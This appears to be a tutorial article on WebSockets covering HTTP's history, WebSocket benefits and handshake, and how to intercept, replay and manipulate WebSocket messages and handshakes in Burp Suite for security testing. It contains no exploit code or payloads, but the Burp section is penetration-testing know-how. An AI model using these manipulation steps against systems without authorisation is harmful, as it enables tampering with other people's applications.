
Understanding the history of HTTP communications provides crucial context for comprehending the necessity and evolution of WebSockets. Initially, HTTP (Hypertext Transfer Protocol) served as the backbone of communication on the World Wide Web, primarily designed for client-server interactions involving the transfer of static resources like HTML documents. However, as web applications became more dynamic and interactive, HTTP’s request-response model proved inefficient for real-time data exchange. This limitation prompted the development of WebSockets.

History of HTTP Communication:
HTTP (Hypertext Transfer Protocol) is the foundation of data communication on the World Wide Web. Developed in the early 1990s, it enabled the retrieval of linked resources such as HTML documents. Initially a simple request-response protocol, it evolved over time to accommodate more complex web applications and services.

Introduction of Asynchronous JavaScript and XML (AJAX):
As web applications became more interactive and dynamic, the limitations of traditional synchronous HTTP requests became apparent. AJAX, introduced in the late 1990s and popularized by Google in the early 2000s, revolutionized web development by allowing asynchronous data retrieval from a server without requiring a full page reload. This technique enabled smoother, more responsive user experiences by updating parts of a web page dynamically.

HTTP Long Polling:
While AJAX improved web interactivity, it still relied on periodic polling for new data, leading to unnecessary server requests and increased latency. HTTP Long Polling, introduced as an enhancement to AJAX, addressed this issue by allowing the server to hold a request open until new data was available, effectively keeping the connection alive for longer periods. This reduced the overhead of frequent polling and improved real-time communication between the client and server.

HTTP Streaming:
HTTP streaming is a method of delivering data over the Hypertext Transfer Protocol (HTTP) in a continuous, incremental manner, enabling the gradual transmission of content to clients as it becomes available, rather than waiting for the entire response to be generated before sending it to the client. This approach is particularly useful for scenarios where real-time or large data sets need to be transmitted efficiently over the web.
Transition to Websockets:


Despite the advancements of AJAX and HTTP Long Polling, they still suffered from limitations such as high latency, overhead, and lack of full-duplex communication. Websockets, introduced in the early 2010s, offered a solution by providing a persistent, full-duplex communication channel over a single TCP connection. This allowed for low-latency, bi-directional communication between the client and server, making it ideal for real-time applications such as online gaming, chat applications, and financial trading platforms.
WebSocket Use Cases & Benefits:
- Real-time Updates:
- Use Cases: WebSocket enables instant delivery of real-time updates for live sports, alerts, dashboards, and location tracking.
- Bidirectional Updates:
- Use Cases: WebSocket facilitates collaborative editing, interactive gaming, and real-time customer support with seamless bidirectional communication.
- Improved Performance:
- WebSocket delivers superior performance by eliminating connection overhead, resulting in faster reaction times for data transmission.
Difference Between Websocket and HTTP
-
Statefulness:
- HTTP: HTTP is inherently stateless, meaning each request from a client to a server is treated independently without any knowledge of previous requests. To maintain state, mechanisms like cookies or session IDs are often employed.
- WebSockets: WebSockets introduce statefulness by establishing a persistent connection between the client and server, allowing for ongoing communication without the need to repeatedly re-establish connections. This enables the server to maintain contextual information about the client’s session.
-
Communication:
- HTTP: HTTP operates in a half-duplex manner, where communication occurs in one direction at a time. In other words, a client sends a request to the server, and the server responds, but they cannot send messages simultaneously.
- WebSockets: WebSockets support full-duplex communication, allowing both the client and server to send messages to each other simultaneously over a single, long-lived connection. This bidirectional communication enables real-time data exchange and interaction between client and server.
-
Messaging Pattern:
- HTTP: HTTP follows a request-response messaging pattern, where the client initiates communication by sending a request to the server, and the server responds with the requested data. This pattern is inherently unidirectional.
- WebSockets: WebSockets enable bidirectional messaging, meaning both the client and server can initiate communication and send messages independently of each other. This bidirectional nature is crucial for real-time applications such as chat, gaming, or financial trading platforms.
-
Server Push:
- HTTP: While HTTP supports client-initiated requests for data, it does not natively support server-initiated communication or server push. As a result, techniques like long polling or HTTP/2 server push are employed to simulate server push behavior.
- WebSockets: Server push is a core feature of WebSockets. Once the WebSocket connection is established, the server can push data to the client at any time without waiting for a client request. This capability is instrumental in scenarios where real-time updates or notifications are required.
-
Overhead:
- HTTP: HTTP incurs moderate overhead for establishing a new connection for each request, especially when using protocols like HTTP/1.1. Additionally, there’s moderate overhead per request-response cycle due to headers and other metadata.
- WebSockets: WebSockets have moderate overhead for establishing the initial connection, primarily due to the WebSocket handshake. However, once the connection is established, subsequent messages incur minimal overhead, as there’s no need to resend headers for each message. This makes WebSockets more efficient for scenarios requiring frequent data exchange, especially in real-time applications.
Websocket URI
WebSocket URIs are used to establish connections between clients and WebSocket servers. They follow the “ws://” and “wss://” schemes, where:
- ws://: This scheme is used for unencrypted WebSocket connections. It operates over the standard HTTP port (typically 80).
- wss://: This scheme is used for encrypted WebSocket connections, typically secured using Transport Layer Security (TLS) or Secure Sockets Layer (SSL). It operates over port 443 by default, similar to HTTPS.
In both cases, the URI format is similar to HTTP or HTTPS, with the URI indicating the WebSocket server’s address and port, allowing clients to initiate WebSocket connections for bidirectional communication.

WebSocket starts with an HTTP handshake to establish a connection and then upgrades to a WebSocket connection. Here’s a breakdown of the process:
- WebSocket Schema:
WebSocket URIs follow thews://orwss://schema. They indicate WebSocket communication, withws://for unencrypted connections andwss://for encrypted connections. - HTTP Request Upgrade to WebSocket:
When a client wants to initiate a WebSocket connection, it first sends an HTTP request to the server. This request includes a special header,Upgrade: websocket, indicating the intention to upgrade the connection to WebSocket protocol. Additionally, it includes other required headers such asConnection: Upgrade,Sec-WebSocket-Key,Sec-WebSocket-Version, and potentiallySec-WebSocket-Protocolif a subprotocol is being requested. - Server Response:
Upon receiving the HTTP request, the server examines the headers. If it supports WebSocket, it responds with an HTTP 101 status code (Switching Protocols), indicating that the connection is being upgraded. The response headers includeConnection: Upgrade,Upgrade: websocket, and a unique value forSec-WebSocket-Accept, generated based on theSec-WebSocket-Keyprovided by the client, which serves as a security measure to prevent certain types of attacks.
- WebSocket Connection Established:
Once the client receives the HTTP 101 response, it knows that the WebSocket connection has been successfully established. At this point, the connection transitions from HTTP to WebSocket protocol. Both the client and server can now communicate using the WebSocket protocol, enabling bidirectional, full-duplex communication.

In summary, the WebSocket handshake involves the client initially sending an HTTP request to the server, expressing the desire to upgrade to the WebSocket protocol. Upon receiving this request, the server evaluates it and, if WebSocket is supported, responds with an HTTP 101 status code and appropriate headers, indicating the successful upgrade. This process allows for a seamless transition from HTTP to WebSocket, enabling efficient and real-time communication between the client and server.
Manipulating Websocket Traffic in Burpsuite
Intercepting and Modifying WebSocket Messages
You can intercept and modify WebSocket messages using Burp Proxy by following these steps:
- Open the browser in Burp.
- Navigate to the application function that uses WebSockets. You can identify if WebSockets are in use by operating the application and checking for entries in the WebSockets history tab within Burp Proxy.
- Make sure that interception is enabled in the Intercept tab of Burp Proxy.
- When a WebSocket message is transmitted from the browser or server, it will appear in the Intercept tab, allowing you to view or adjust it. Click the Forward button to send the message.
Replaying and Generating New WebSocket Messages
With Burp, you can intercept, modify, replay, and generate new WebSocket messages. Here’s how to use Burp Repeater for this purpose:
- In Burp Proxy, select a message from either the WebSockets history or the Intercept tab. Then, choose “Send to Repeater” from the context menu.
- Once in Burp Repeater, edit the selected message and send it repeatedly, if desired.
- You can also enter a new message and send it to either the client or server.
- In the “History” panel of Burp Repeater, view the history of messages transmitted over the WebSocket connection. This includes messages generated by you in Burp Repeater and those by the browser or server through the same connection.
- If you wish to edit and resend any message from the history panel, select the message and choose “Edit and resend” from the context menu.
Manipulating WebSocket Connections
In addition to manipulating WebSocket messages, you may occasionally need to manipulate the WebSocket handshake that initiates the connection.
There are several scenarios where manipulating the WebSocket handshake might be necessary:
- It may enable you to access more attack surface.
- Certain attacks might cause your connection to drop, necessitating a new one.
- Tokens or other data in the original handshake request might become stale and require updating.
